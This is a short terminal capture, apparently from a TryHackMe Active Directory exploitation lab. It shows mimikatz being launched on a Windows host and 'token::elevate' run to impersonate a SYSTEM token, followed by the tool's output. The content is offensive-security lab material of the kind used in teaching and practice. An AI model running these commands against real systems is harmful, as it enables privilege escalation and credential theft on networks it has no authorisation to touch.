 ┌──(root㉿z3tssu)-[/home/kali/Desktop/TryHackMe/ExploitAD]
└─#
PS C:\Users\t2_melanie.davies\Desktop> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
492     {0;000003e7} 1 D 18139          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Pr
imary
 -> Impersonated !
 * Process Token : {0;0004647f} 0 D 556142      ZA\t2_melanie.davies    S-1-5-21-3885271727-269355
8621-2658995185-5929    (12g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 572235      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)
Impersonation (Delegation)
mimikatz #